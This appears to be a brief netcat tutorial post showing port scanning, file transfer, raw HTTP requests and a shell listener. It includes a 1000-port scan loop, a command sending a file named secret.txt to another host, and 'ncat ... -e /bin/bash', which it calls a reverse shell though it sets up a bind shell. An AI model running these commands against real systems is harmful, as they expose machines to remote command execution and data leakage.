 How to use netcat:
1- you can use it as a port scanner
nc <host> <port>
example: scan 1000 ports:
for p in {1..1000}; do nc -v -n -w 1 192.168.1.1 $p; done
-v verbose
-n no dns lookup (make nc work faster)
-w timeout
2- you can use it to transfer files
we have a file (secret.txt). how to send it to another host with netcat
1- sender
nc <receiver ip> <receiver port> < input.txt
nc 192.168.1.2 8080 < secret.txt
2- receiver
nc -l <port> > output.txt
nc -l 8080 > output.txt
3- you can use it as a reverse shell
ncat -n -v -l -p 5555 -e /bin/bash
-e exexute command (this option not spported by netcat you need to install ncat)
4- send http requests
printf "GET / HTTP/1.1\r\nHost: example.com\r\n\r\n" | nc example.com 80
netcat is a great tool visit the link to see more methods for netcat usage